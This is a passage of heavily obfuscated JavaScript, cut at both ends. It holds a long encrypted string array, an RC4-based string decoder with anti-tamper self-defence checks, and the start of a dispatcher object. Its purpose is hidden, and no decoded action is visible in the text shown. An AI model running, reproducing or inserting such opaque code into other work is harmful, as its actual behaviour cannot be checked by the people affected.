','lrLqW5TE','WR/cKI7dTmk6','nWPnW4Pv','BeOoDSos','damJwSog','asFcNxC3','WPVdOmkWWO97','fxC1lgS','r8k4W6jgxq','W43cMmoMkNy','smoaW4j2xq','fSksW6yuW6q','eh0Ui2K','WOvShb/cQW','hfZcUg/dKW','WQ7dQwnCWOW','WOldLSkUWQVdIq','WOFcKSoZo3C','WRxcLclcU8od','W77cT8o/E8km','W7OvWORdOCo7','xw4EFmon','ucNcU0xdTG','gmkvCmo8AW','wgNdQCkAqW','BSoGxJxdOq','W7xdJSkMC8oU','oLhdKt3cNSocfCkSWO3dHWe8','WPqBnSo3WR4','x3BdJ8kDFq','o8oaytRdPG','WOZcNIZdK8kU','WO/dRmk1WRbR','WPLIprRcPG','dmoKrt3dNG','c8omlIqu','rSkgW5unjW','k3XaW4js','pCkvWQSDAq','WQvPW4ddN8om','W4dcR8oqwmkt','FConW58OW5q','W6ZcVCoREmkx','W5X5WRddR8of','W5pdKg/dOSk/','mCkVW4q9W6q','jCkRWONcKmkH','DL7dQ8kGia','kCowFcxdRa','W481W5BdSei','WR9hW4ZdImoH','lrDDWRXw','s2KkFSop','WOJcRt3cRf8','fsNcGgC3','hSk3Emokwa','WPScWR3dQCop','bCkKbSo8Aa','na9ukCoT','W7a0W4ldKKK','WOJcGY7dGSkJ','c8ogcWaB','l8k5xmoBza','WR3cVqpdJSkJ','W7tdUCkcE8o1','v3ZcS1hdHG','W5VcHmo8ege','qwZdRmkEva','hCkCW5GHpq','W7S1WOhdRSkB','k8k0W6qjoG','zqVcOK7dOW','WRGMhxFcQW','WRrYW5VdNSo1','WQdcLSoufKO','gSkcWQWWAa','j8kpbSo8qW','m8oRtbWR','f8oIxc4o','Emk5W6VcSq0','sMykCCow','WPddV8oMWORdKa','rGSExCoo','gmkyW7/cKYC','q8o/W7zszG','qqSkBCoN','ySo7W7iJoq','BCoZvYRdTq','xSkpb3ZdPG','v8oyW71Eqa','WP5iW63dK8o8','W7K7W5FdSea','DmkZp1ZdPW','emkgW7pcHYm','W647WRVdJmkN','ALdcUs/dRW','hmk8W6elW5G','WOFcTZpcOvu','F8kRofJdUa','W4xcK8o7i3a','r1/dMSkitq','WOBdTCkWWRnU','W5qSW4/dOei','A8oItbZdPq','e8oiAHa9','fbOXvCoD','WPhcVwNcJmkd','WQyqoxZdHa','WQJdH8k9WOf4','oeXnDMG','zhDLFfe','WRBdL8kLWOfX','AmoHtd/dIa','rCodgSkMhfRcIwhdLYJdJN0','s8osW5mXAW','iw8dymo0','WQK9exxcUa','gSognY8i','s2ZdSCk3AG','h8kwWO4JBa','WRPZarNcIW','WOi7jSoCW5W','WR4lWPTcWRu','W78LWQNdNmk7','WQhcIK7cHmou','WPRcP3NcGSkA','WQhdKCkbWRb6','grrfimo2','paamtmoR','WP3dNmobWRNdLq','rH/cN8oVdG','WPhdLCohWRVdKG','r2KrDCoD','AfKAa28','omk3zmolDG','nSk3ACo7sq','fLCDeKW','luG2i1S','WRpcHSokge4','imkklmoVaq','WQtdOw9zWOC','jabxW51w','i8kge8oZoG','W7ZdGq7dTSkK','fGeXqCou','WR7cJmohdf8','WQyjWRbrWRm','WRxdUCoPWOhdTW','z8kUW5CPaq','WRq9g3FcOW','WPvTAtBcUa','WR3cNb7dI8k0','g8kLW5y6W4m','WQCZg2ZcRq','AZBcUK3dJq','WOjAsZ7cJq','jSogmX4h','nCkLW7BcMqm','W6C3WRVdN8kN','W5JcKCoFgSkD','WQbPrW7cKa','W57cTmo3bhi','W7fFWRddHCkL','WQnaW5/dKCoL','gWJcLLO/','xhtdR8kcqa','o8k4W51uza','aCkqW5FcMH0','iSkBW7VcJcG','vbzih8o1','WOu5jSoTW58','v1lcJL3dVa','zSkTmuFdTa','W6RdLqldPSkY','W6dcJmoGrSkX','W4qIW5hdOvW','FSokW4uvW40','b8kDW6FcKdW','chSLeXm','lHbFW4bu','db14W4i3','WOmyaSoPWR4','WQudWO1pWQ8','WQVdV2reWPq','kazsn8o1','WR/dJ8k3WOj8','cSoveaun','WQLRWRxcQmoJ','W7KhWPVdUmo5','m8k+CmowAq','WRmyWP9nWRe','WRxcTYJdO8kb','d8koWRBcU8kD','DG8GrCoW','W7xdPmkNwCo8','WQr2rWVcKW','F8k2W6a7dG','W5a2W7VdUwm','p8o+wXe6','kr9xW5Pw','sgekDSoF','iqtcVwS9','WQxdM8k5WOb8','WQddH8kHWP9+','WOr1W7PNWOO','hJxcMNC1','prlcTu83','CmoxW4qPW58','oY1En8o4','WP5kzb7cOa','WRddLeH6WPa','qCoBW6vBuG','F8onW5OGW50','nNNcMeZdQG','aZtcMwK+','gHCOtSoD','W6G4WQpdICkU','WQZcJSoxaKO','ymkMm0VdOq','zmo4tdJdRG','W5tdP8kVA0vxl8oJW6/cHa','WQb8rGRcHW','q3yxy8oy','pXjhamoT','WP3cJxpcRSoh','fSodaq8A','WPxdRSkKWOnW','sr7cNCo3eq','p8kJWOOiqq','xZhcOfldTW','W4udWOVdOmk3','WQxdGCkWWOvQ','W6CWWRldMCkL','nanpW5np','hmkKWP/cUCk3','sSoqW6bBxa','WR3dH8k3WPfH','ud3cIfddJq','lSkzm8oTgW','AxZcSgtdUG','jSohyIRdTW','W6CZWQ7dUCkv','udtdJwNdGG','WQfkeHBdSW','xh3dR8kywa','caPMamo1','b8kpWRhcT8kx','v30hf8o6','W5RcGCoPcH8','sGlcGSo1ea','W6qFWOFdRCoI','WQdcK1tcHSop','W4hcUIddH8kQ','WR1nlZZcJG','zmk7o17dPq','nSoxzH45','DSkJWRX0eq','WR3cIWxdGSk1','WQGQgNlcSG','WQCcWQn9WRu','WOW9pCoOW5i','WRDKjHtcKG','ESonW5y+W4O','hmoNzSkCDa','WOaVWQrTWRu','W4hcKsZdH8kc','zsZcL8oaeq','WPJcKMZcICo4','W4BdLezmWQy','hSorAt4R','W7aKWQpdL8oM','tXdcI1hdNW','pCkkWQpcJCkT','g8kAW5iWpa','fSkZW5CVW5i','FWlcL0eJ','jmobB8k/ua','y8oIW7nStW','nazCkCoT','ENRdLmkNFq','hLK5cuC','WORcLmoWd8kbW6WGF0CnW5i','pmofACkTsW','WR7cKCozcf0','gq4VrSoj','m8oJrXaP','WOVdKCkoWOLB','vYtcKCoehW','sSoJW7n9yW','zLZcSvVdUW','aCkAW6pcMIO','W4WOW5pdU1W','hMW+mNG','x0hcN0xdPa','W6hcQSoStmkM','WPVdVqDqWQy','eCkyW53cVq0','WRiMjaxdHa','WPemWP5vW4W','WRjPW4hdImoP','WRbLnqxcIq','lHzdW4vo','WQ8Hg3JcPG','pmoRjaG+','W7VdRXddKCkH','WPNcSZtcQL4','m8k8CCoizq','W6VdKrFdOCkS','WOuJkq','hstcQ3OD','rv3dS8kEvG','b8k7W4iGW4C','WRVcNIddICkD','i8kWFCojDq','krDsp8oJ','oSk9W6eunW','hCkaWP4GFG','wgj2qxG','xSkCW5a0nW','uCktmeldPW','bCovhWqk','W53cLCoGoha','gYSgw8om','W6RdRSo8jL8','WQ3cRCoxng4','WPBcUupcV8kb','W649WQNdMCkN','WOvzhclcMG','ufpcMfJdRa','WQyBgmoqW74','f2yZcwS','mSkFpmoVdG','tuGavCow','hComeq4x','omkVECkPla','th8eDSoD','fCkKWRyBqW','pCkLg8odaa','gSkZW4CUW4q','WPaHnmo8W5W','WQtdU8kuWPXF','DuRcPL/dKa','WRSqW5ldVwu','lmkkkCoWea','uSkEW5ynja','bSofdb0r','eCoLybK8','W7OOWQ/dGmk5','s3aVDmoZ','nmoDBJBdQG','WQKgWO5bWQu','s8kEW5mBlG','dGfEqmkW','kSkXvmoNhq','hmoSsHOi','WP88jCoNW5W','jWvDW51v','fmkyW6FcMJG','WQHoW5NdLSo4','rL9YBvi','drvvW7TV','W7O1W5xdV10','W7NdTCkBDSo4','W7W6WQpdJSkJ','v2fKt2K','gSkkWQJcKSkS','nSoixdW3','CSk7W4i2kW','prTnW5nv','yKKwBmou','pmk0WRhcSSk2','bCoXaIK0','WQtcUaNcO8oT','DGhdOCo7gG','C8oqW6v5rq','e8ogzSkqBq','cCosefRdKW','W7GGWQNdHSkK','sCocW7OXwW','WRxdHmkAWP9i','wxJdQCklrG','WQCBWPnDWRS','p8ovDSkOwG','WQfhyaBcOq','WRPiW5RdGCoM','C1lcLLBdVW','eCkNWRW0W4m','WRFcU8kBWP1o','sCo0txmz','dSkqWQVcPmks','WOhdK0XYWQG','icXidSoM','WO/cPJdcQf0','W7WqWPFdOSoG','imoCAmkRsG','E8k4W7C8ma','W4ygW4pdNIS','WPddMbVdKmkh','W7VdO8kkD8oT','WRSAWOrpWRG','xqRcRu/dLW','WONdKmocWR7dKW','k1dcHvhdKa','jJ3cSLBdJq','WRL7sbJcJG','WQiCW7PjWRG','eWpcMuS1','WP7cR3lcN8oh','nCoiCJJdTq','xxyvA8oD','WQzbvJldRW','BCoVvYpdPW','gCkieSoUpq','WQJcHSoievO','WQJdHmkNWOr8','k8kroCoInW','xdFcL0ddNq','WQNcLaldImk1','W7NdHG3dG8kQ','WRTTnrhcIG','WRv7rGJcHq','lmkeimo9bG','bgVdUgxdQq','WOS2hgFcMq','W7S4WQBdSSo5','y1JdOuuuWPPwzmkl','W4GuWRJdV8kX','W6VcKmoBpN8','WPpdNCobWQRdGW','WONcUCkKaIe','emkoWOa/yq','WPJdTSk/WRvO','ESojW5uYW5W','WRPdCIVcMW','u1RcNKddRG','W7RdLrxdS8k7','WPJdICosWQBdJG','oSoJtcVdKa','y8kAm13dKW','f8kDW7ZcIdq','amkWW5aVW4a','uxBdTSkfqq','hG8KuCoz','WQyMWRTsWPi','WOmVnmoYW4m','W7BdVmkDCSoW','hmoVAILd','W6/dJqFdSmkR','bmkdrCoOqW','W7RcTmkdESkq','q8oCW59fEG','W4q5W4RdVKu','aCkbW5yIoW','s8kaW4Syka','hCkoWPxcK8oI','WPBcUYNcO14','W5i5WQFdO8oA','r8kBW48ClW','n8otycNdVq','d8k9imoGbG','WQVdLCopWP/dQG','WRr7mqdcMa','DmoIschdUW','WPVcPghcImkf','pCobDSkHvG','W77dNCkCECoD','Be0Ns8ou','dCkvWO0JEa','WRNdPwfDWO8','ihX/W7fx','WRTsW6/dJCod','WPJcMMNcSSoA','qdhcQupdOG','WPZdOmk0WRD7','DmkQacqY','fCoDzCk8rq','et8WEmot','WONdQ8kqWPji','ur3cG8o3eW','W4uTW6/dJ2m','WR7dPvTCWOi','cSo7W7idaG','WPRcThBcNCkg','WQpcHCogefG','c8krW5uKoa','WPvTxspcGG','imoGsrGN','p8kuWPafBG','p8k1q8o8wW','W5yWW5pdS0G','nXrdW59A','kH5xW5bF','jSo5B8ocra','W4FcHSoLihq','WQGUewFcQW','DGSkq8ok','m33cLfhdQW','WPj+sZVcTW','DCkTmuldPq','WPNcLhxcPSoh','WRtdINZcMmo4','marzkSoH','WRlcJIdcRfO','WOVdPez7WOm','f3KYmw4','WRBcGb/dHmk6','owRcKLZdPa','W7CYWQtdUSoS','x3tdO8khsG','pN/cH1xdUG','oComDCk6tq','e0isk1S','cCkwkSo5oW','W6CAWPRdOCoW','j8oNwtG4','DSkvW4SOta','WQiXbSoUW6e','WRxcMglcRmkZ','W7ddJ8k7WQvM','kSoeDc3dPq','qSo/W5rpEW','WQ8YkMZcHq','FCkYkexdTq','WPFcPhNcN8kh','pmkpW4O0pG','WQdcPSo0owy','g8k9W5KUW5i','W7JcSCoWFCkb','cszluSoW','WRmwWOjCWRS','emk/W4aJW4u','WRqkc1pcPG','WOBcQI/cH3G','vbRcUCo2pG','usBcSLhdPq','WPZcTglcJ8kx','n8kZW5qjnG','WPlcRcRcS0K','qwmpD8oh','ubZcQ3pdLG','hCkOW4GGW4O','AKRcNMhdJa','m8keWOSLzG','WPddPSk3WQH+','j8oBEmkStq','W63dKHZdRSkI','l3NcH0ZdUG','A8oSudddVq','W5CYW4ZdSeq','wSosW6qWWQS','qZRcRCo0dq','CCoCW5WYW4y','u8omydVdUG','uCoeiZdcGW','cmo7W5qkeq','cHqKzSkL','WO8VnSoQW50','ECkOjKldUW','juuDeMS','W4eZW4ZdS0C','gcxcJMK4','oGyIzCox','dbSZumov','WO7cTs/cQum','r8ofW6Dxrq','i8kBkCo/fW','WPVcJxlcUCoh','shytCCoz','cSktW5KPnq','yCouW5WRW4K','cColaX4z','WR9KmtpcNa','u2/dVCkqqq','W6eTWP3dISoS','WPi/h8o3W4i','W5myWQhdGSka','vCofW7zBqq','xNuCBmop','wSkvnftdPa','qN8hE8or','WP3cNMZcV8ov','vSofW6nwtq','W4NdRSo6hhO','bcZcGx04','WOyyx8o3W7m','W5m6W4VdSei','W6FcNCoPuCk2','nwVcKKFdPG','eSkfxmo+xG','lMxcL0ddUG','ExueBmot','o3dcL2FdPq','WRXZn2VcNG','W4xcI8oQo3W','W6K4WQxdJ8kL','WQagWOnsWRy','WP10W6VdLCo5','DSkPp0tdPq','WPrOtrRcJG','mmobyJ3dQq','WRJcJmkDWOLe','gSocBaCO','W5pdOrRdJSkh','CSoDW58/W5W','WQlcGSogcuO','W7ZdTCktySoG','WPvEW4xdO8oT','xtlcQgJdQa','zCo4W4rAza','WOj0rxhcPW','W4hcUHRdLCkL','c8o9FcRdUW','weRcGfldGq','nSkdfmo2nq','WOpcTYNcUv8','W7ZcS8oHDSkr','WQneW4RdNSoK','WQyMexdcVq','WP0Pk8o9W5W','BeWdAmow','eHO1qmoo','imo3t8kuwG','cw43nx8','jmkgW5FcJd0','W5RcMmoIv8oQ','eCkFWRqHAW','WPNcQtpcQvq','hmkmW7/cMZW','W5VdHCkOsmo3','BhRcTuZdQa','ESorW5SVW6a','WRxcNCoffeG','pSozA8k/tq','FCo+qJddTa','W5WoWR3dMmo5','WPtdJmoqWRJdIa','xZBcHLBdMq','W73dT8krCmoC','WR/cIr7dL8kH','gSkgW5qVla','WQFcKrxcHK4','WR5lW5BdImoQ','WPBcIXpcR0q','WO0Pomo4W4y','bmkCW6xcLcu','i8kDl8oIba','WR/dS8kgWP8h','WR/dOwrEWOa','WPVdGCkGWP17','WP3dTSk/WQX4','W53cHwhcSSk2','fqeaE8os','pCkhWQLdW5e','mCorz8kWsW','oSo+EZiO','fXX8W5q3','WPxcJSoWdMW','wSogW6Phwa','h8o6DSk1vG','w8obW5WjW7e','uwVdVCk9Bq','qSo4ixqr','uJZcV8oeea','lJfDdSoe','nSoYtbu/','WPRcUelcLCkg','WPxcPZhcRei','fgGQowu','WQahWPTtWRS','WQlcIXNcPgG','DSkLW4mveq','pCkEk8oJga','WRq2dMVcUq','WQJcJrZdJSkO','gIpcNNW/','ogFcP3pdMq','WQDNsW/cGq','WRCvdLVcUq','WQmvrNhcUq','qb/cLmoScW','r8oDW6jkxW','naSLvCoY','WQyYehlcSG','A8oSttNdRa','WORcMbRcRSkQ','W7C3WQxdImkM','p8k6tmk7yW','hmk8W5C1W5K','zgmmEf8','WQRcSCoRyua','m8oez8k1wa','s8k6zSkFvq','nSoeW6eLW6q','WOVdKCkGWPHp','F8olW440W44','cCkgWOWTyW','W7FcUuBcTmku','W60JWQFdN8kT','pSkFtxmQ','fGe9tCol','W58yWPv0WOm','WQhdGmkYWOzy','qdlcS17dOq','hCkxWQNcQmkm','F3ZdICkfDa','WR/dHCkaWO9T','wSomW75BqG','WOdcTa3cU8od','WPFcQ33cJ8kZ','WQFdVwfBWPu','ohHHEf8','ASoxW5SIW5i','W5hcJmo0gSkN','rMhdQ8kBrW','uw53tNe','W5JcISo5i38','WPldHL1DWQW','naG1EmkW','v8oqW71xtq','qwSeC8oo','W6mSW4VdJ2i','mCoqW7nQBGlcQG','WRlcL8osa1G','W7ixWQhdQmkg','WQW2gNJcRG','B8o1W7X8Bq','msqgx8op','lCouFsJdUq','W4ZcJ8o/pNK','nCoCBCkHvG','m8o1AX4o','zYZcJK3cLq','c8ondWWh','cMiMe3a','W67dHmkcCmoA','kSoqeW8q','qbJcImoMcW','W5FcJ8oPj2K','W5y0W5FdRue','W7FdUmkfDCo5','WP9HWQddKCoT','bJpcMxSX','jSohD8kPwa','WR/cMbJdImkL','FCoZxYBdPa','pHpcV2e8','i8kWh8oKnq','WRVdQxHhWOO','q2FcJmoLpW','W53cL8oIpwG','WRbeW5/dL8oS','oW9siSoO','WRmkW7PtWO4','f8kgmCoBgW','pSkgkSoZbG','WPLesapcMW','gCowdXek','aCkhW6FcKcW','WQmmWP1tWQa','WPvVprBcGq','FmoiW5GUW4C','WQe/sSoWWR4','t2bQx3O','r3D7u3m','WPhcVNhcS8o7','rwmwFCod','vx0pACod','WQmwWOfEWQ4','W7pdHrRdRCkX','q25WwNK','W7RcI8oEBCkl','faWgCCoB','zuLbnxe','xtFcT1FdVa','gmkBFSkKBG','W5/dLSk7WPPi','eCkkxZ41','WRvoW5NdKmoU','W505W5VdR0C','WP/dO8kXWR9i','WQRdSMDeWPy','iCkJBSomAG','W648j8oNWR4','W7G0WQBdMCkT','FmkLW6KrbW','z0JdSCkyEG','a8k5W6m8iq','jCoAySkZra','EgPgwxq','vG7cGSoXea','WRqUjflcMq','mCkBnmoUaW','WQpcGaxdHSk1','omkce8kXza','x8khqr3dIa','aColnZu0','DmoOscldTa','W4BdHgb5WQK','m8o4t8klyW','xx0syCoB','W6a6WOBdQ8od','k8kFh8oIpq','WONcLSown0W','s8o5W6O2mW','ow7cHvxdTa','gCkZW4eMW50','W67cQCoRF8ka','WRdcTNZcGmkI','zuXTBKa','sZlcT0BdOq','dmkdWRtcM8kt','WQiVWR9nWQq','bSo6jmkgyW','gCknWP4KFW','s1xcLLddQG','rCknW6SPlW','s8oeC8oxDG','eSkbWQNcRmkk','wNH0rG','DCkQegFdUq','xwWiwmo7','WRVcUeVcO8oa','u3ldQSkCva','aCk+W4S7W4m','WP1QW5/dQmok','WP4IWPjvWOm','qSkEW6yCda','FSkBW4mCaW','tmoouKJdTW','kSoDyI3dUq','nc3cQN4q','fwWMoNa','WQVdGmk1WR9n','ECk+mfVdTW','WRieg23cVG','ASoMxYFdOW','WQxcGmora1C','W4pcMSoUiNW','wwPUqMO','o8o5DdRdKa','A8kYpeVdUq','fCkfW5WpW6e','W7BdIWZdSmkJ','WQBcIX/dMmk9','WQCDh8oSW4m','vLNdOSkNta','bSo3W5eFW50','iG5Do8oP','iSkGcCoKmG','amoscX8m','WRXAhdpcJG','A23cLLhdMW','W4lcR8ooowq','mmkakSoGhG','C8kkW5tcJCkb','WRRdLu5/WOm','hsJcGxG+','mG7cTrvC','wSkaW4Smoa','W7ZcVmoYymkh','WP5nvXJcVq','WRrWiWpcHW','W67dLmkeA8oz','WOzFWOpdPmk/','WORcVqpcRSk3','W59NwZZcHW','h8kEW4qQpq','gYyxCCo6','rGxcICoSfa','tM0FD8os','kGv6f8oU','WQ3cIWBdMmkM','xCo9EXBdNW','WOxdHxnZWRC','W4FcLmoLphG','WQ3dI8oxWORdTW','gCkmWPiHAq','gSkdW7xcKI0','fCk+mmoydq','r3RdOCkavG','zmkrW74pdq','fgyzoxe','sGhcJCkpdq','pgRcPe3dMa','c8kzW4uSjq','bmkqWRaora','f8oihWGm','jGNcQLtdOq','cqeIw8ox','f8otrCk1ua','W7pdHHpdO8k7','v8opW7Loxa','WQdcS8ockvi','ha4IrCoD','ks9ClSoW','W4RdOCkQx8oY','WOqPn8o5W4i','jmojFcxdUq','WOvWW5ZcVCoL','wmoqW7vtxW','W5VcISoHjgm','vwrREfW','bCktrCoWwG','rN8nEmor','iCo7tJxdUa','ySobW5i3W5m','WR0iWP9TWQK','WP0Pj8oTW4a','WQ7cSrFcU0i','W6qpWORdS8oP','gCkDWQRcRSks','z8oPWQ0aBW','qvlcGfZdPG','WQVcJc3cMvq','tqtcKSoTca','oCkwiSo1gG','imkWqCoXEa','W7ZcSgZcO8ot','m8ofESk6sW','W4VcI8o6iwi','WPFdOmkBWRzF','WQnCW4ddGmoS','WRrHmqNcJG','WOxcJNlcP8oo','zmowW58ZW4a','WO3cPspcPKS','dmkLW6hcNca','WQvhoJNcHq','WOeVWQDNWQy','iCocybPw','tSoAW7Lruq','d8kqW48tmW','ithcRKWt','WRZdON5yWPi','gCkiW77cJY8','WRy2hgFcUW','WRpcMCoqWQj5','WQNdRgjvWPi','W4VcL8o/lwC','WOlcU8o8l2i','qCkpcLRdTa','WP3cOwRcNCkz','dWrxdCoV','WRFcRq3cRSkE','WRhcMCogeui','cCkTkd3dHa','cMaTm3K','sqZcNSoOeW','WQjtpshcJG','W68+WQBdHCkN','WPtcTCoXpMa','WO3cThJcLmkb','WQZcOLtcIfu','iInYk8os','krfZa8or','WRrhW4pdJ8o1','WRaBeSo5W4y','icf2a8oJ','rCo5W4WBma','W5ddHmkOt8oA','pmkgW7idaG','ueZcJfhdUG','tCoDW7LitW','W7VdLqpdNmkS','f8kRW7u6W6a','WQDdvwtcHq','dSktW4KUoG','xwWiy8on','WPRcQxNcImka','DCk6p0RdTW','fXCQx8oA','yf7dQmk2zW','W7KcW4ddHhq','m8kkpSkznG','W7hdMrhdQ8k+','W6tcSmo5FSkl','wmkzW6ymjG','mtKawmoy','c8kHW5qQW4y','WPpcPsdcPK4','WRRcP0BcTmk4','WONcUCkKDge','m8kiW7/dScS','gmolfXaj','W6/cUX3cISkm','ECoTxd3dTq','o8o5FIVdKa','WP52wq/cGq','WRRdNmoqWP/dJq','cwGzauq','nSobBYxdQq','pCkTW7eoW5W','W4uZW4VdVvW','WQxdR3PbWPi','WQ9TnJpcKG','W5BcHmo9ixy','WRXhW5BdKSoO','WO/dQCk7WQDS','W7e/WQBdICk2','lbpcT8oogq','WQz5nrVcNa','WReBWPzbWQ8','dCkkWRxcVmkF','jCobAY7dRa','amkFitab','W63dQCkgFmo6','WQ7cOrNcIgG','WQ/dVMCTWOC','qSkzW5ynnq','W5CHW5ldSfe','qX3cK8ofka','dCkmW5aXoq','iComEmkPvW','j8ooBmkTrq','iCoQwaCJ','a0mze2C','fSkmWPm8Dq','W77dVSkrECoK','uMP7why','nmkIACovFq','iveNvCoY','umoIBd7dNW','W6xcS8o5ySkh','mbLDW5HB','sahcK8oXgq','W4WQW5NdS1S','fIiir8kL','mSkCW5tcKJ4','WRnuW5FdHmoU','cmkeqCkzfG','WP7cS3/cJSkm','t0ZcUvNdUW','WQ0IavdcVa','W5ZcSSoVk2u','gCkDW7hcJYK','WRC/geRcGW','AwRcGwldLW','WPeMWRv2WQe','WQVcKWRdMCkU','kH9bW5XC','lSo4W7nCBq','WRhcH8ozfK4','o8o9h1hdSq','WOFcTJNcVKy','pSoeBCkGuG','WOBdPNbxWPe','pmkWymolBG','ctdcNKG0','qaSLvSop','W6qpWPZdRSoV','W63cQSo+zCks','WR4VWPz+WO0','tmoxW54yW7a','ESo6vt/dRW','gdzEn8on','rY7cUKFdQG','owFcMCoPnG','WPZdQmk3WQ5Q','oCkHmmo6EG','WRZcL8o8heC','W5aOW5hdOLq','W53cK8oMdxG','xgNdVSkisG','rw3dQmkfwa','WOjkW6hdNmom','WPG+i8o7W4y','omkVdSkuuG','wSoRtttdNG','WO0faCowW5u','WOtdPgrLWOO','WO08j8o7W58','FmouW58iWR4','tqJcLCoQdW','yeeJEmoJ','gSkVW5yIW5O','aYX+aSon','WPpdQCk3WQ5S','fCkPW5m3W40','WR1dW5/dHCoN','vmkuW4yajG','WRPGnbZcIW','cCoWbH4Y','W7G2WOpdSSoA','mSk6ASoEya','E1xdNSk2','WQTPvbRcHq','dIGaE8oS','BYdcL8oahq','xuJdMmkczG','cqWOtCok','dmkRW6pcIci','W4hcUIddRCow','WOpcVmokp0u','dsGezSkW','umoOxJldTa','DCk5kfNdPa','WRm2bgFcVG','x1ZdUCkAwW','dmkiWRdcPmkb','W7ddIaxdPCkI','W7ONWQtdMCk1','FCkVjKhdRW','WOpcPtlcVLW','iNufoKy','rMj7BMa','jCo7EmkvDW','zmk4W7uqmq','W7hdImk+fmoM','qb/cN8o5pq','WOpcUMJcN8kf','W7NdIrJdOCkS','WRPPW6pdN8ku','WQCJdgJcUG','WRbPraJcLW','d8kqWO4gyq','lvVcP3ddTG','WQnpyIRcPa','WPvxBZ7cUq','WO/dKmoky8kH','W74KWQFdOSof','pLRcIhq6','dmktW5GRiW','WQFcTYZcKM8','vwrRt3q','cf4ta0S','WRxdVSo5WQBdJa','v8kScexdUa','ASo4W74JW4S','W7iZWOVdQCoE','A8k3W6mOW5y','hSkMrmo+sa','tCorW4uwW4y','WORcVwxcL8kd','pSoQrryQ','W6CqWPBdR8oM','kg8Qaua','nxyOrCkW','W6CQW6/dMKC','WPxdUSkJ','dWSXuSos','WQFdPMvcWP8','eSkWW6WVeG','WQ3dSezKWOe','kWrlW4fA','WRpdUSkNWPXf','iSkem8oTha','arS/w8oe','u3JdOCkCqa','v8k6keFdHa','hmkUW5eRW4q','WPxcSSohhMW','WPNdOmk7WOT5','WQuiWQbSWQe','WR7cTeRcOCor','bmkeWQZcTSkv','W5hcQmoCvSkb','WRJcNqldLSk0','qNTUqx0','WQmpWPjcWRa','bCkeWOOMDa','gCklWPW9EW','W5WnWRtdN1m','WQepWPfgWQy','dSkxWQRcP8kb','hCkoWPaLAG','WRjsW43dLSoR','WOVcUxpcJ8kS','mmk+cCoCpq','vCofW7zuwG','hCoQFtO7','t1xcM1ZdTG','WRb9sGRcKG','WRBcJSoudKy','hSkwW4e8ma','WQLQsqxcNG','eSkZESoZBG'];function _0x9429536d(a,b){a=a-0xc6;var c=_0x9429536c[a];if(_0x9429536d['EQOFue']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9429536d['IVEaOe']=h,_0x9429536d['qvKphc']={},_0x9429536d['EQOFue']=!![];}var e=_0x9429536c[0x0],f=a+e,g=_0x9429536d['qvKphc'][f];if(g===undefined){if(_0x9429536d['xDEeIS']===undefined){var i=function(j){this['MILsuo']=j,this['XlWZDQ']=[0x1,0x0,0x0],this['aBUWbk']=function(){return'newState';},this['dcZaBg']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sbKJyV']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['qBXTZd']=function(){var j=new RegExp(this['dcZaBg']+this['sbKJyV']),k=j['test'](this['aBUWbk']['toString']())?--this['XlWZDQ'][0x1]:--this['XlWZDQ'][0x0];return this['ZkHGcW'](k);},i['prototype']['ZkHGcW']=function(j){if(!Boolean(~j))return j;return this['NiDWYn'](this['MILsuo']);},i['prototype']['NiDWYn']=function(j){for(var k=0x0,l=this['XlWZDQ']['length'];k<l;k++){this['XlWZDQ']['push'](Math['round'](Math['random']())),l=this['XlWZDQ']['length'];}return j(this['XlWZDQ'][0x0]);},new i(_0x9429536d)['qBXTZd'](),_0x9429536d['xDEeIS']=!![];}c=_0x9429536d['IVEaOe'](c,b),_0x9429536d['qvKphc'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x9429536d;while(!![]){try{var c=-parseInt(X(0x828,'e5DG'))+parseInt(X(0x2ec,'P5&2'))*parseInt(X(0xb17,'Tqsz'))+parseInt(X(0xf50,'hUxP'))*parseInt(X(0xdbf,'v!Yg'))+parseInt(X(0x137f,'at3*'))+-parseInt(X(0x37a,'LCu^'))+-parseInt(X(0xea8,'fZe^'))+parseInt(X(0xfe0,'[#*!'))*parseInt(X(0xf13,'dJj!'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9429536c,0x49074),!function(){var Y=_0x9429536d,c={};c[Y(0x1002,'vAL3')]=function(w,z){return w<z;},c[Y(0xfed,'D^@!')]=function(w,z){return w!==z;},c[Y(0x4c3,'f$m(')]=function(w,z){return w===z;},c[Y(0x106,'lpGW')]=function(w,z){return w+z;},c[Y(0x1ff,'SNj#')]=function(w,z){return w*z;},c[Y(0x36d,'P5&2')]=function(w,z){return w-z;},c[Y(0xde7,'hUxP')]=function(w,z){return w+z;},c[Y(0xd4a,'D^@!')]=function(w,z){return w===z;},c[Y(0xfde,'3H!M')]=function(w,z){return w+z;},c[Y(0xa00,'SNj#')]=function(w,z){return w===z;},c[Y(0x113,'xS4K')]=function(w,z){return w===z;},c[Y(0xf8c,'SNj#')]=function(w,z){return w===z;},c[Y(0x1292,'K2Do')]=function(w,x,y,z,E,G,H,J,K,S,T){return w(x,y,z,E,G,H,J,K,S,T);},c[Y(0x320,'lpGW')]=function(w,z){return w||z;},c[Y(0x606,'P5&2')]=function(w,x){return w(x);},c[Y(0x1433,'K2Do')]=function(w){return w();},c[Y(0x282,'4yV#')]=function(w,x,y,z,E,G,H,J){return w(x,y,z,E,G,H,J);},c[Y(0x1075,'at3*')]=function(w,z){return w!==z;},c[Y(0x643,'v!Yg')]=function(w,z){return w!==z;},c[Y(0xcdb,'tFNf')]=function(w,z){return 